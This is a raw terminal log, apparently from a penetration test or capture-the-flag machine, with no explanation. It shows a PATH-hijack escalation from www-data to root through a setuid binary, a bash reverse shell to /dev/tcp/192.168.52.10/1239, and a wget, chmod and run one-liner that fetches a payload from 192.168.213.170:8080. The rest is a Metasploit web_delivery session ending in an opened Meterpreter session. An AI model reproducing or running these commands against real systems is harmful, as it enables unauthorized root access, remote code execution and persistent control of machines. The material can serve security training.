 www-data@8e172820ac78:/tmp$ echo $PATH
echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
www-data@8e172820ac78:/tmp$ export PATH=/tmp:$PATH
export PATH=/tmp:$PATH
www-data@8e172820ac78:/tmp$ cd /home/jobs
cd /home/jobs
www-data@8e172820ac78:/home/jobs$ ./shell
./shell
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
whoami
root
bash -c 'exec bash -i &>/dev/tcp/192.168.52.10/1239 <&1'
ls
^C
root@ubuntu:~# wget -qO 2cQrIbXo --no-check-certificate http://192.168.213.170:8080/AWVTRZNVeOvg4; ch
mod +x 2cQrIbXo; ./2cQrIbXo& disown
[1] 23882
root@ubuntu:~#
msf6 exploit(multi/script/web_delivery) > set LHOST 192.168.213.170
LHOST => 192.168.213.170
msf6 exploit(multi/script/web_delivery) > exploit
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.213.170:4444
[*] Using URL: http://0.0.0.0:8080/AWVTRZNVeOvg4
[*] Local IP: http://192.168.213.170:8080/AWVTRZNVeOvg4
[*] Server started.
[*] Run the following command on the target machine:
wget -qO 2cQrIbXo --no-check-certificate http://192.168.213.170:8080/AWVTRZNVeOvg4; chmod +x 2cQrIbX
o; ./2cQrIbXo& disown
msf6 exploit(multi/script/web_delivery) > [*] 192.168.213.188  web_delivery - Delivering Payload (25
0 bytes)
[*] Sending stage (3008420 bytes) to 192.168.213.188
[*] Meterpreter session 1 opened (192.168.213.170:4444 -> 192.168.213.188:52888) at 2021-05-15 12:57
:25 +0800